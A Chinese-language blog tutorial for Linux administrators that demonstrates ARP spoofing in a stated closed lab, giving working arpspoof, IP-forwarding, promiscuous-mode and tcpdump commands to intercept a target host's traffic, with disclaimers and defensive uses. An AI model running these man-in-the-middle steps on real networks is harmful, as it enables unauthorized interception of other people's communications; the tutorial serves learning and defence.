近期关于企业通过网络监控软件分析员工上网行为的讨论很多,这背后其实涉及一系列基础的网络嗅探与分析技术。

作为一名 Linux 运维工程师,与其关注事件本身,我们或许更该深入理解其背后的技术原理。这不仅能满足好奇心,更能提升我们的网络排查与安全防护能力。之前我们探讨过如何使用 tcpdump 进行本机抓包,今天,我们将目光投向更深入的层面——在封闭的实验环境中,动手实践 ARP 欺骗与流量劫持,彻底搞懂这类网络监控工具的底层运作机制。

重要声明:本文所有操作均在自建的封闭测试网络中完成。目标主机 IP (192.168.100.32) 与网关 IP (192.168.100.254) 均为虚拟实验地址,不涉及任何真实隐私数据。我们的核心目的是学习 dsniff、arpspoof、tcpdump 等工具的使用,并理解相关 网络技术底层逻辑。

ARP 欺骗原理简述

简单来说,ARP(地址解析协议)负责将网络层的 IP 地址映射为链路层的 MAC 地址。ARP 欺骗(或称 ARP 毒化)的核心在于:攻击者主动发送伪造的 ARP 响应包。

具体操作是:让目标主机误以为攻击者的 MAC 地址是网关的 MAC;同时,让网关误以为攻击者的 MAC 地址是目标主机的 MAC。这样一来,攻击者的机器就成功“插入”了目标主机与网关的通信链路中,成为了“中间人”(Man-in-the-Middle),从而能够截获、分析甚至篡改双方的通信流量。这也是许多内网监控行为所依赖的基础原理之一。

实验环境搭建与操作

话不多说,我们直接进入实战环节。

1. 安装必要工具

首先,我们需要安装 dsniff 工具集,它包含了我们将要使用的 arpspoof 工具。

apt install dsniff

2. 开启 IP 转发

这是关键一步。如果不开启 IP 转发,被我们劫持的流量将无法正常传递到网关,会导致目标主机断网,实验也就无法继续。

echo 1 > /proc/sys/net/ipv4/ip_forward

这条命令通过修改内核参数,临时开启了 IPv4 转发功能(重启后失效,如需永久生效需编辑 /etc/sysctl.conf 文件)。在实验环境中,临时开启即可。



3. 设置网卡为混杂模式

为了让网卡能够接收所有流经它的数据包(而不仅仅是目标 MAC 地址是它自己的包),我们需要将其设置为混杂模式。这是 arpspoof、tcpdump 等众多网络工具正常工作的前提。

ip link set enp1s0 promisc on

使用 ip link show enp1s0 可以验证设置是否成功,在接口状态中看到 PROMISC 标志即表示成功。



4. 实施 ARP 欺骗

接下来,我们分别对目标主机和网关进行欺骗,使双方的流量都流经我们的机器。为了让终端更清爽,我们将命令放入后台静默运行。

请根据你的实验环境替换网卡名称(如 eth0, ens33 等)。

# 欺骗目标主机192.168.100.32,让它以为我们的MAC是网关192.168.100.254的MAC

arpspoof -i enp1s0 -t 192.168.100.32 192.168.100.254 >/dev/null 2>&1 &

# 欺骗网关192.168.100.254,让它以为我们的MAC是目标主机192.168.100.32的MAC

arpspoof -i enp1s0 -t 192.168.100.254 192.168.100.32 >/dev/null 2>&1 &

参数说明:

-i enp1s0: 指定使用的网络接口。-t: 指定要欺骗的目标IP地址。> /dev/null 2>&1 &: 将标准输出和标准错误都重定向到空设备,并在后台运行命令。





5. 验证欺骗是否成功

登录到目标主机 (192.168.100.32),执行 arp -a 命令查看其 ARP 缓存表。

arp -a

如果表中网关 IP (192.168.100.254) 对应的 MAC 地址,与你执行攻击的机器(下图中的 192.168.100.65)的 MAC 地址一致,则说明 ARP 欺骗已经成功。

6. 抓取与分析流量

现在,目标主机的流量已经流经我们的机器。我们可以使用 tcpdump 来抓取并分析这些流量。例如,我们抓取目标主机 443 端口(HTTPS)的 TCP 流量。

tcpdump -i enp1s0 host 192.168.100.32 and tcp port 443 -nn

参数说明:

host 192.168.100.32: 只抓取与目标主机IP相关的流量。tcp port 443: 只抓取TCP协议且端口为443(HTTPS)的流量。-nn: 不将IP和端口解析为域名和服务名,直接显示数字,能提升抓包效率。

执行命令后,如果目标主机正在访问 HTTPS 网站,你将看到数据包在屏幕上快速滚动。在笔者的实验中,抓取到了诸如 142.251.x.x、183.60.x.x 等IP段的流量,这些属于微信的公共服务IP段,证明了流量抓取是真实有效的。

实验收尾与重要提醒

实验完成后,务必进行清理工作:

-

关闭 ARP 欺骗进程:

# 查找 arpspoof 进程ID

ps -ef | grep arpspoof

# 终止进程 (将 PID 替换为实际的进程号)

kill -9 PID

-

关闭 IP 转发:

echo 0 > /proc/sys/net/ipv4/ip_forward

再次郑重强调:本次所有操作仅供技术学习与研究。严禁将 ARP 欺骗、流量嗅探等技术用于任何未经授权的网络监控、数据窃取等非法活动。网络技术本身是中立的,但使用它的人必须遵守法律与道德的底线。

总结

对于 Linux 运维工程师 而言,深入理解并实践 ARP 欺骗与流量分析,其价值远不止于“了解监控原理”。这项技能能切实应用于日常工作中:

- 网络故障排查:快速定位由 ARP 欺骗或 ARP 病毒导致的网络中断、拥塞问题。

- 安全防护加固:理解攻击原理后,可以在关键服务器或网络设备上配置静态 ARP 绑定,有效防御此类欺骗攻击。

- 加深网络理解:亲手操作一遍,对局域网通信、二层转发等概念会有颠覆性的深刻认识。

掌握这些底层技能,是每一位追求高阶发展的运维工程师的必经之路。希望本次实验能为你打开一扇窗。欢迎在云栈社区与更多技术同仁交流网络与安全相关的话题。